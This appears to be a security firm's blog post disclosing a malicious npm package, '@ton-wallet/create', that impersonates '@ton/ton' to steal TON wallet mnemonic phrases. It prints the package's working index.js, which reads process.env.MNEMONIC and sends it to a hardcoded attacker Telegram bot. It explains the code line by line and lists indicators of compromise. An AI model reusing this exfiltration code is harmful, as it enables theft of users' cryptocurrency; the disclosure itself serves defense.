
The Socket Research Team has discovered a malicious npm package, @ton-wallet/create, that has been stealing mnemonic phrases from unsuspecting users and developers in the TON ecosystem. TON was built around The Open Network blockchain originally developed by Telegram and is widely used for decentralized applications (dApps), smart contracts, and cryptocurrency transactions. With a growing developer community and integration with popular platforms like Telegram, the ecosystem has become a target for supply chain attacks.
The package has remained live for six months, impersonating the legitimate @ton/ton package. This attack poses severe supply chain security risks, targeting developers and users integrating TON wallets into their applications. Below is the legitimate package and the malicious one that is still live on npm.

Real Package (@ton/ton)

Malicious Package (@ton-wallet/create)
The Discovery: A Dangerous Impersonation#
For six months, this malicious npm package went unnoticed in the JavaScript ecosystem. Our investigation found that the @ton-wallet/create package was exfiltrating sensitive mnemonic phrases—crucial keys that unlock cryptocurrency wallets. While this package remained largely undetected, it posed a severe risk to developers and blockchain enthusiasts who might unknowingly fall into its trap.
The threat actor's strategy was straightforward but effective. By mimicking the legitimate @ton/ton package, widely used in the TON blockchain community, @ton-wallet/create gained credibility. Its subtle name similarity misled developers into believing they were installing a genuine dependency. However, this package was created to intercept and steal mnemonic phrases.
Despite being available for an extended period, it has managed to stay under the radar without being flagged. In contrast, the legitimate @ton/ton package, which is widely used and trusted within the developer community, boasts an impressive 64,804 weekly downloads. This significant usage highlights the level of trust developers place in the real TON package, underscoring the potential risks posed by the malicious package impersonating it.
For further details, check the malicious code here: Socket Security Analysis
Understanding the Target: process.env.MNEMONIC#
At the heart of this attack lies the process.env.MNEMONIC variable. This environment variable is commonly used in Node.js applications to store sensitive secrets, including wallet recovery phrases. Mnemonic phrases, typically a sequence of 12 or 24 words, grant full access to a cryptocurrency wallet. Stealing such a phrase is equivalent to seizing complete control over a user's digital assets. Recognizing this, attackers designed @ton-wallet/create to silently capture and exfiltrate these phrases without raising suspicion.
What Is the Potential Impact?#
The potential impact of this attack extends across multiple groups:
- Blockchain Developers – Those integrating TON wallet functionalities may have unknowingly incorporated the malicious package into their applications, exposing their users to financial theft.
- Crypto Wallet Users – Individuals attempting to create wallets using the infected package inadvertently shared their private keys with attackers.
- TON-Based Services – Applications and platforms using @ton-wallet/create in production unknowingly put their users at risk by handling compromised dependencies.
The package specifically targeted TON users, a community with a user base of over 1 million. Given the widespread adoption of the TON wallet, the potential scale of this attack was significant, making it imperative to address the threat before it escalated further.
How the Attack Worked#
Upon closer examination of the index.js file inside the malicious package, we made a concerning discovery:
const TelegramBot = require("node-telegram-bot-api");
function createWallet() {
const token = '7493700888:AAGJ5nyXemePuHqleSOqkIM23Yhs0o01q-Q'; // Attacker's bot token
const chatId = '-1002197015763'; // Attacker's Telegram chat ID
const bot = new TelegramBot(token, { polling: false }); // Silent message dispatch
bot.sendMessage(chatId, `env.KEY=` + process.env.MNEMONIC);
return process.env.MNEMONIC;
}
exports.createWallet = createWallet;
This script is a malicious Node.js function that steals sensitive environment variables and sends them to an attacker's Telegram bot.
const TelegramBot = require("node-telegram-bot-api");
It imports the `node-telegram-bot-api` package, enabling interaction with Telegram bots.
function createWallet() {
const token = '7493700888:AAGJ5nyXemePuHqleSOqkIM23Yhs0o01q-Q';
const chatId = '-1002197015763';
- The
createWallet function retrieves an environment variable (likely a cryptocurrency wallet mnemonic) and sends it to an attacker's Telegram bot. - The API token for a Telegram bot controlled by the attacker is hardcoded, allowing unauthorized access.
- The script stores the attacker's Telegram chat ID, where the stolen data will be sent.
const bot = new TelegramBot(token, { polling: false });
bot.sendMessage(chatId, `env.KEY=` + process.env.MNEMONIC);
- A new instance of the
TelegramBot class is created with { polling: false }, ensuring it only sends messages. - The script retrieves the
MNEMONIC environment variable, constructs a message in the format env.KEY=actual_value, and sends it to the attacker's Telegram chat. - The function returns the stolen mnemonic, possibly disguising itself as a legitimate wallet-creation function.
Mitigating the Risk#
To mitigate these risks, developers and organizations must take proactive measures to secure their software supply chains. Regular dependency audits and automated scanning tools should be employed to detect anomalous or malicious behaviors in third-party packages before they are integrated into production environments.
- Socket’s free GitHub app enables real-time monitoring of pull requests, flagging suspicious or malicious packages before they are merged.
- Running the Socket CLI during npm installations or builds adds another layer of defense by identifying anomalies in open source dependencies before they reach production.
- Using the Socket browser extension provides on-the-fly protection by analyzing browsing activity and alerting users to potential threats before they download or interact with malicious content.
By integrating these security measures into development workflows, organizations can significantly reduce the likelihood of supply chain attacks.We have reported this malicious package to the npm team, and it is scheduled for removal to prevent further attacks.
Indicators of Compromise (IOCs)#
Malicious Package:
Telegram Bot Used for Exfiltration:
- Bot Token (hardcoded in package):
7493700888:AAGJ5nyXemePuHqleSOqkIM23Yhs0o01q-QChat - ID:
1002197015763
Known Malicious File Paths:
index.js (within @ton-wallet/create package)dist/index.js (within @ton-wallet/create package)
Socket Research Team
Dhanesh Dodia
Sambarathi Sai
Dwijay Chintakunta





